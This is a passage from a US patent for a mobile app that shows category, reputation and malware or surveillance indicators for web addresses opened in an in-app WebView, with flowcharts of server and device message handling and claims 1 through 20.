
FIG. 13A is a block diagram of a card library contained within the memory of the server.

Referring now generally to the Figures, and particularly to FIG. 13A, FIG. 13A is a block diagram of the card database DBS.CRD contained within the DBMS.SRV 12I of the server 12. The cards CRD.001-CRD.N contained within the card database DBS.CRD optionally, but not necessarily, correspond with the categories CAT.001-CAT.N contained within the category database DBS.CAT and/or with the advertising content ADC.001-ADC.N contained within the advertising database DBS.ADC. The cards CRD.001-CRD.N contained within the card database DBS.CRD may optionally be, but are not limited to, cards CRD.001-CRD.N for image sharing CRD.IMG, gambling CRD.GMB, relationships CRD.REL, children CRD.KDS, alcohol CRD.ALC, chat rooms CRD.CHT, technology CRD.TCH, travel CRD.TRV, real estate CRD.RES, advertising CRD.ADV, anime CRD.ANM, bit torrenting CRD.TRT, application stores CRD.APP, entertainment CRD.ENT, automobiles CRD.CAR, email CRD.EML, fashion CRD.FSN, science CRD.SCI, society CRD.SOC, food and drink CRD.FDD, career CRD.CRR, gardening CRD.GAR, politics CRD.POL, personal finance CRD.FIN, pornography CRD.PRN, and/or pets CRD.PET.

Figure 13B:

FIG. 13B is a block diagram of an exemplary card record.

Referring now generally to the Figures, and particularly to FIG. 13B, FIG. 13B is a block diagram of an exemplary first card record CRD.REC.001, wherein the exemplary first card record CRD.REC.001 preferably includes a card record identifier CRD.ID.001 by which the card record CRD.REC.001 may be identified to the mobile device 10 and/or to the server 12; card content CRD.001, wherein the card content CRD.001 may optionally be media content and/or may optionally be multimedia content, such as images, audio video, and/or interactive displays, used individually or in combination; and a plurality of categories CAT.001-CAT.N by which the exemplary first advertising content record may be classified by the mobile device 10 and/or by the server 12.

Figure 14:

FIG. 14 is a flowchart of an aspect of the invented method wherein the server transmits advertising content and/or cards to the mobile device in a response message.

Referring now generally to the Figures, and particularly to FIG. 14, FIG. 14 is a flowchart of an aspect of the invented method wherein the server 12 transmits advertising content ADC.001-ADC.N and/or cards CRD.001-CRD.N to the mobile device 10 in a response message RESP.MSG.001-RESP.MSG.N. In step 14.02 the server 12 determines whether a request message REQ.MSG.001-REQ.MSG.N has been received. When the server 12 determines that no request message REQ.MSG.001-REQ.MSG.N has been received, the server 12 proceeds to step 14.04, wherein the server 12 determines whether to terminate the process. When the server 12 determines to terminate the process. When the server 12 determines in step 14.04 to terminate the process, the server 12 executes alternate operations in step 14.06. Alternately, when the server 12 determines not to terminate the process, the server 12 returns to step 14.02.

In the alternative, when the server 12 determines that a request message REQ.MSG.001-REQ.MSG.N has been received, the server 12 proceeds to step 14.08, wherein the server 12 determines whether the requested URI.001-URI.N is contained within a library 12I of the server 12. When the server 12 determines that the requested URI.001-URI.N is not in the library 12I of the server 12, the server 12 executes alternate operations in step 14.06. Alternately, when the server 12 determines that the requested URI.001-URI.N is in the library 12I of the server 12, the server 12 determines whether one or more of the categories CAT.001-CAT.N in the request message REQ.MSG.001-REQ.MSG.N is contained within the category database DBS.CAT. When the server 12 determines that one or more of the categories CAT.001-CAT.N in the request message REQ.MSG.001-REQ.MSG.N is contained within the category database DBS.CAT, the server 12 proceeds to step 14.12, wherein the server 12 populate the one or more categories CAT.001-CAT.N to the response message RESP.MSG.001-RESP.MSG.N. Upon execution of step 14.12, or when the server determines in step 14.10 that one or more of the categories CAT.001-CAT.N in the request message REQ.MSG.001-REQ.MSG.N is not contained within the category database DBS.CAT, the server 12 proceeds to step 14.14. In step 14.14 the server 12 determines whether one or more pieces of advertising content ADC.001-ADC.N related to one or more of the categories CAT.001-CAT.N contained within the request message REQ.MSG.001-REQ.MSG.N is present within the advertising database DBS.ADC. When the server 12 determines that one or more pieces of advertising content ADC.001-ADC.N related to one or more of the categories CAT.001-CAT.N contained within the request message REQ.MSG.001-REQ.MSG.N is present within the advertising database DBS.ADC, the server 12 populates the advertising content ADC.001-ADC.N to the response message RESP.MSG.001-RESP.MSG.N. Alternately, when the server 12 determines that no pieces of advertising content ADC.001-ADC.N related to one or more of the categories CAT.001-CAT.N contained within the request message REQ.MSG.001-REQ.MSG.N are present within the advertising database DBS.ADC, or upon execution of step 14.16, the server 12 proceeds to step 14.18. In step 14.18 the server 12 determines whether a card CRD.001-CRD.N is present in the card database DBS.CRD related to one or more of the categories CAT.001-CAT.N contained within the request message REQ.MSG.001-REQ.MSG.N. When the server 12 determines that a card CRD.001-CRD.N is present in the card database DBS.CRD related to one or more of the categories CAT.001-CAT.N contained within the request message REQ.MSG.001-REQ.MSG.N, the server 12 populates the card CRD.001-CRD.N to the response message RESP.MSG.001-RESP.MSG.N. In the alternative, when the server 12 determines that no card CRD.001-CRD.N is present in the card database DBS.CRD related to one or more of the categories CAT.001-CAT.N contained within the request message REQ.MSG.001-REQ.MSG.N, or upon execution of step 14.20, the server 12 proceeds to step 14.22. In step 14.22 the server 12 transmits the response message RESP.MSG.001-RESP.MSG.N to the mobile device 10.

In step 14.24 the server 12 determines whether additional request messages REQ.MSG.001-REQ.MSG.N have been received from the mobile device 10. When the server 12 determines that one or more additional request messages REQ.MSG.001-REQ.MSG.N have been received from the mobile device 10, the server 12 re-executes the loop of steps 14.10 through 14.24 as necessary. Alternately, when the server 12 determines that no additional request messages REQ.MSG.001-REQ.MSG.N have been received from the mobile device 10, the server 12 proceeds to step 14.26, wherein the server 12 determines whether access to a designated URI.001-URI.N has been commanded. When the server 12 determines in step 14.26 that access has not been commanded, the server 12 executes alternate operations in step 14.06. In the alternative, when the server 12 determines that access has not been commanded in step 14.26, the server 12 proceeds to step 14.28. In step 14.28, access is granted to the designated URI.001-URI.N. The server 12 subsequently proceeds to step 14.06 and executes alternate operations.

Figure 15:

FIG. 15 is a flowchart of an aspect of the invented method wherein the mobile device accepts and renders a response message from the server.

Referring now generally to the Figures, and particularly to FIG. 15, FIG. 15 is a flowchart of an aspect of the invented method showing a blown-up aspect of step 2.16 of the method of FIG. 2, wherein the mobile device 10 accepts and renders a response message RESP.MSG.001-RESP.MSG.N from the server 12. The mobile device 10 proceeds from step 2.14 to step 15.00, wherein the mobile device determines whether a received response message RESP.MSG.001-RESP.MSG.N contains one or more categories CAT.001-CAT.N. When it is determined that the received response message RESP.MSG.001-RESP.MSG.N contains one or more categories CAT.001-CAT.N, the mobile device 10 renders the one or more categories CAT.001-CAT.N. Alternatively, when the mobile device 10 determines that received response message RESP.MSG.001-RESP.MSG.N does not contain one or more categories CAT.001-CAT.N, or once the one or more categories CAT.001-CAT.N have been rendered, the mobile device 10 proceeds to step 15.04. In step 15.04 the mobile device 10 determines whether the response message RESP.MSG.001-RESP.MSG.N contains advertising content ADC.001-ADC.N. When the mobile device 10 determines that advertising content ADC.001-ADC.N is contained in the response message RESP.MSG.001-RESP.MSG.N, the mobile device 10 renders the advertising content ADC.001-ADC.N to the user in step 15.06. In the alternative, when the mobile device 10 determines that no advertising content ADC.001-ADC.N is contained within the response message RESP.MSG.001-RESP.MSG.N, or upon rendering the advertising content ADC.001-ADC.N, the mobile device proceeds to step 15.08. In step 15.08 the mobile device 10 determines whether the response message RESP.MSG.001-RESP.MSG.N contains card content CRD.001-CRD.N. When the mobile device 10 determines that the response message RESP.MSG.001-RESP.MSG.N contains card content CRD.001-CRD.N, the mobile device 10 renders the card content CRD.001-CRD.N to the user in step 15.10. After rendering the card content CRD.001-CRD.N, or when the mobile device 10 determines that the response message RESP.MSG.001-RESP.MSG.N does not contain card content CRD.001-CRD.N, the mobile device proceeds to step 2.18 of the method of FIG. 2.

Some portions of this description describe the embodiments of the invention in terms of algorithms and symbolic representations of operations on information. These algorithmic descriptions and representations are commonly used by those skilled in the data processing arts to convey the substance of their work effectively to others skilled in the art. These operations, while described functionally, computationally, or logically, are understood to be implemented by computer programs or equivalent electrical circuits, microcode, or the like. Furthermore, it has also proven convenient at times, to refer to these arrangements of operations as modules, without loss of generality. The described operations and their associated modules may be embodied in software, firmware, hardware, or any combinations thereof.

Any of the steps, operations, or processes described herein may be performed or implemented with one or more hardware or software modules, alone or in combination with other devices. In one embodiment, a software module is implemented with a computer program product comprising a non-transitory computer-readable medium containing computer program code, which can be executed by a computer processor for performing any or all of the steps, operations, or processes described.

Embodiments of the invention may also relate to an apparatus for performing the operations herein. This apparatus may be specially constructed for the required purposes, and/or it may comprise a general-purpose computing device selectively activated or reconfigured by a computer program stored in the computer. Such a computer program may be stored in a non-transitory, tangible computer readable storage medium, or any type of media suitable for storing electronic instructions, which may be coupled to a computer system bus. Furthermore, any computing systems referred to in the specification may include a single processor or may be architectures employing multiple processor designs for increased computing capability.

Embodiments of the invention may also relate to a product that is produced by a computing process described herein. Such a product may comprise information resulting from a computing process, where the information is stored on a non-transitory, tangible computer readable storage medium and may include any embodiment of a computer program product or other data combination described herein.

Finally, the language used in the specification has been principally selected for readability and instructional purposes, and it may not have been selected to delineate or circumscribe the inventive subject matter. It is therefore intended that the scope of the invention be limited not by this detailed description, but rather by any claims that issue on an application based herein. Accordingly, the disclosure of the embodiments of the invention is intended to be illustrative, but not limiting, of the scope of the invention, which is set forth in the following claims.

What is claimed is:

1. A computer-implemented method, the method implemented using a mobile device bi-directionally coupled with an electronic communications network ("the network"), and the mobile device comprising a processor coupled to a memory device, the method comprising:
   the mobile device executing a mobile application that is adapted to both receive a universal resource identifier from the network and to apply the universal resource identifier exclusively within the mobile application to access a content from the network, wherein the mobile application is enabled to access the content from the network through a WebView of the mobile application;
   accessing a descriptive information associated with the universal resource identifier;
   rendering a sensory representation of the descriptive information via the mobile device; and
   enabling a user to alternatively access or not access the content via the mobile device after the rendering a sensory representation of the descriptive information.

2. The method of claim 1, wherein the rendering of the sensory representation of the descriptive information comprises a visual rendering on a video screen of the mobile device.

3. The method of claim 1, wherein the rendering of the sensory representation of the descriptive information comprises an audible output from an audio speaker of the mobile device.

4. The method of claim 1, wherein the descriptive information is at least partly stored within the mobile device.

5. The method of claim 1, wherein the descriptive information is at least partly stored within and accessed from a server of the network.

6. The method of claim 1, wherein the descriptive information is at least partly distributively stored within and accessed from the network.

7. The method of claim 1, wherein the descriptive information indicates a reputation rating of the associated universal resource locator.

8. The method of claim 1, wherein the descriptive information indicates a category of the associated universal resource locator.

9. The method of claim 8, wherein the category is selected from the thematic group consisting of sports, news, weather, malware, phishing, image-sharing, gambling, religion, kid-safe, alcohol, chat, dating, lingerie, sex, sex-health, tobacco, torrent, web-proxies, app-stores, ads, arts-entertainment, automotive, business, careers, education, family-parenting, health-fitness, food-drink, hobbies-interests, home-garden, law-gov-politics, personal-finance, society, science, pornography, pets, technology-computing, travel, real-estate, shopping, advertising, aggressive, anime, bullying, cult, drugs, email, fashion, forum, hacking, image-sharing, image-hosting, mature, movies, models, news, photo-sharing, politics, religion, search, self-harm, social-networks, sports, suicide, spyware, video-sharing, violence, weapons, indecent, child-abuse, and warez.

10. The method of claim 1, wherein the descriptive information indicates a pornographic content rating of the associated universal resource locator.

11. The method of claim 1, wherein the descriptive information indicates a value of age-appropriateness of the associated universal resource locator.

12. The method of claim 1, wherein the descriptive information comprises an indicator of malicious software.

13. The method of claim 1, wherein the descriptive information comprises an indicator of surveillance activity.

14. The method of claim 13, wherein the descriptive information comprises an indicator of surreptitious surveillance activity.

15. A mobile computer system comprising:
a processor; and
a computer-readable storage device having encoded thereon computer-executable instructions that are executable by the processor to perform functions comprising:
receiving a message or instruction indicating a mobile application on a computer device coupled to a memory device has accessed or is trying to access content from the internet that is to be embedded or incorporated into the mobile application, wherein the mobile application is enabled to access the content from the network through a WebView of the mobile application;
accessing a descriptive information associated with the universal resource identifier;
rendering a sensory representation of the descriptive information via the mobile device; and
enabling a user to alternatively access or not access the content via the mobile device after the rendering a sensory representation of the descriptive information.

16. The mobile computer system of claim 15, further comprising a video screen, wherein the rendering of the sensory representation of the descriptive information comprises a visual rendering on the video screen of the mobile device.

17. The mobile computer system of claim 15, further comprising an audio output module, wherein the rendering of the sensory representation of the descriptive information comprises an audible output from an audio speaker of audio output module.

18. The mobile computer system of claim 15, wherein the descriptive information is at least partly stored within the computer-readable storage device of the mobile device.

19. The mobile computer system of claim 15, wherein the descriptive information is at least partly stored within and accessed from a server of the network.

20. The mobile computer system of claim 15, wherein the computer-readable storage device is selected from the memory type group consisting of main device memory, removable memory, and remote wirelessly-accessible memory.

* * * * *